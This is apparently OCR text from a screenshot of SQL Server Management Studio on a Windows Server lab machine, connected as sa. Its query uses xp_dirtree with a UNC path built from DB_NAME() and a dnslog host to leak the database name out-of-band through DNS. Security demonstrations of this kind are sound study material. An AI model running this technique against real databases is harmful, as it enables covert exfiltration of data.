 这台电脑
gpedit.msc
回收站
SQL Server
Managem...
控制面板
SQL Server
配置管理器
命令提示符
phpstudy...
NTFS
本地安全策略
Microsoft SQL Server Management Studio
文件(F) 编辑(E) 视图(V) 查询(Q) 项目(P) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
master
执行(X)
对象资源管理器
连接(O)
WIN-M4H0I48TK0H (SQL Server 10.0.1600 - sa)
数据库
系统数据库
master
表
视图
同义词
可编程性
Service Broker
存储
安全性
model
msdb
tempdb
数据库快照
安全性
服务器对象
复制
管理
SQL Server 代理(已禁用代理 XP)
SQLQuery1.sql - WI...H.master (sa (56))*
declare @a varchar(50);
select @a='\\'+convert(varchar(50),DB_NAME())+'.fantasycat.dnslog.pw\abc';
print @a;
exec master..xp_dirtree @a,1,1;
结果 消息
subdirect... de... file
查询已成功执行。 WIN-M4H0I48TK0H (10.0 RTM) sa (56) master 00:00:24 0 行
就绪 行 4 列 32 Ch 32 Ins
Windows Server 2012 R2
中
12:23
2024/8/9